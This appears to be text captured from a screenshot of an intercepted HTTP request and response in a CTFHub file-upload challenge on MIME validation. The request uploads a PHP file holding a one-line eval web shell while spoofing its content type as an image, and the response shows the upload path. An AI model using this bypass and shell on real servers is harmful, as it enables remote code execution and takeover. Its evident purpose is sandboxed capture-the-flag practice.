 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-d2a7a6f84a7a8f70.sandbox.ctfhub.com:10800
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-d2a7a6f84a7a8f70.sandbox.ctfhub.com:10800
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary3RPXWlEpaAk64tKh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Referer:
http://challenge-d2a7a6f84a7a8f70.sandbox.ctfhub.com:10800/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3RPXWlEpaAk64tKh
16 Content-Disposition: form-data; name="file"; filename="test.php"
17 Content-Type: image/gif
18
19 <?php
20 eval($_POST["shell"]);
21 ?>
22 ------WebKitFormBoundary3RPXWlEpaAk64tKh
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundary3RPXWlEpaAk64tKh--
27
响应
美化 Raw Hex 页面渲染 \n
上传文件相对路径
upload/test.php
CTFHub 文件上传 - MIME验证
Filename: 选择文件 未选择任何文件
Submit